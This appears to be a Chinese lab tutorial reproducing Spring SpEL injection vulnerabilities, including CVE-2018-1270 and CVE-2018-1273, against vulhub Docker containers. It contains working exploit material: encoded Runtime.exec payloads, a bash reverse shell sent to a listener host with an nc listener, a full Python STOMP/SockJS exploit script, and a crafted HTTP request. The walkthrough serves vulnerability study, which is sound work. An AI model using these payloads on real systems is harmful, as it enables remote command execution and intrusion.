

(1)访问http://your-ip:8082/即可看到json格式的返回值,说明这是一个Restful风格的API服务器。



(2)访问http://your-ip:8082/customers/1,看到一个资源。我们使用PATCH请求来修改:

[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value": "vulhub" }]





path的值是SpEL表达式,发送上述数据包,将执行new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}表示的命令touch /tmp/success,进入容器上查看是否新建成功了

这是将每个字符转为对应的十进制,可以通过下面的python代码进行转换:

payload = b'touch /tmp/success'

bytecode = ','.join(str(i) for i in list(payload))

print(bytecode)(3)反弹Shell



命令:bash -i >& /dev/tcp/192.168.48.1/8888 0>&1

base64编码:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ4LjEvODg4OCAwPiYx}|{base64,-d}|{bash,-i}

进制转换:



98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,81,52,76,106,69,118,79,68,103,52,79,67,65,119,80,105,89,120,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125在本地主机上运行nc监听8888端口

nc -lvp 8888构造Payload反弹Shell发送

[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,81,52,76,106,69,118,79,68,103,52,79,67,65,119,80,105,89,120,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125}))/lastname", "value": "vulhub" }]成功反弹Shell

Spring Messaging 远程命令执行漏洞(CVE-2018-1270)

漏洞简述

spring messaging为spring框架提供消息支持,其上层协议是STOMP,底层通信基于SockJS,在spring messaging中,其允许客户端订阅消息,并使用selector过滤消息。selector用SpEL表达式编写,并使用`StandardEvaluationContext`解析,造成命令执行漏洞。影响版本

Spring Framework 5.0 to 5.0.4

Spring Framework 4.3 to 4.3.14环境搭建

docker pull vulhub/spring-messaging:5.0.4

docker run -d -p 8083:8080 vulhub/spring-messaging:5.0.4漏洞复现



(1)访问:http://your-ip:8083

(2)使用exploit脚本进行漏洞利用

exploit:

#!/usr/bin/env python3

import requests

import random

import string

import time

import threading

import logging

import sys

import json

logging.basicConfig(stream=sys.stdout, level=logging.INFO)

def random_str(length):

letters = string.ascii_lowercase + string.digits

return ''.join(random.choice(letters) for c in range(length))

class SockJS(threading.Thread):

def __init__(self, url, *args, **kwargs):

super().__init__(*args, **kwargs)

self.base = f'{url}/{random.randint(0, 1000)}/{random_str(8)}'

self.daemon = True

self.session = requests.session()

self.session.headers = {

'Referer': url,

'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)'

}

self.t = int(time.time()*1000)

def run(self):

url = f'{self.base}/htmlfile?c=_jp.vulhub'

response = self.session.get(url, stream=True)

for line in response.iter_lines():

time.sleep(0.5)

def send(self, command, headers, body=''):

data = [command.upper(), '\n']

data.append('\n'.join([f'{k}:{v}' for k, v in headers.items()]))

data.append('\n\n')

data.append(body)

data.append('\x00')

data = json.dumps([''.join(data)])

response = self.session.post(f'{self.base}/xhr_send?t={self.t}', data=data)

if response.status_code != 204:

logging.info(f"send '{command}' data error.")

else:

logging.info(f"send '{command}' data success.")

def __del__(self):

self.session.close()

sockjs = SockJS('http://192.168.22.1:8083/gs-guide-websocket')

sockjs.start()

time.sleep(1)

sockjs.send('connect', {

'accept-version': '1.1,1.0',

'heart-beat': '10000,10000'

})

sockjs.send('subscribe', {

'selector': "T(java.lang.Runtime).getRuntime().exec('touch /tmp/success')",

'id': 'sub-0',

'destination': '/topic/greetings'

})

data = json.dumps({'name': 'vulhub'})

sockjs.send('send', {

'content-length': len(data),

'destination': '/app/hello'



}, data)(3)运行exploit.py脚本·



python3 exploit.py(4)进入容器上查看是否已经新建成功

Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)

漏洞简述

Spring Data是一个用于简化数据库访问,并支持云服务的开源框架,Spring Data Commons是Spring Data下所有子项目共享的基础框架。Spring Data Commons 在2.0.5及以前版本中,存在一处SpEL表达式注入漏洞,攻击者可以注入恶意SpEL表达式以执行任意命令。影响版本

Spring Data Commons 1.13 - 1.13.10 (Ingalls SR10)

Spring Data REST 2.6 - 2.6.10 (Ingalls SR10)

Spring Data Commons 2.0 to 2.0.5 (Kay SR5)

Spring Data REST 3.0 - 3.0.5 (Kay SR5)环境搭建

docker pull vulhub/spring-data-commons:2.0.5

docker run -d -p 8084:8080 vulhub/spring-data-commons:2.0.5漏洞复现



(1)访问http://your-ip:8084/users,将可以看到一个用户注册页面。



(2)参考网上的Payload,在注册的时候抓包,并修改成如下数据包:

POST /users?page=&size=5 HTTP/1.1

Host: 192.168.22.1:8084

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7

Cookie: PHPSESSID=8e0a64268c3ddd7456c6bc9ece93a7f5; beegosessionID=462125924096e6da9d5b569c4f05343f; JSESSIONID=F36EE6B6E4795EBCB2284EE188DF2759

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 124

username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch+/tmp/success")]=&password=&repeatedPassword=(3)进入容器上查看/tmp/seccuss文件是否已经新建成功

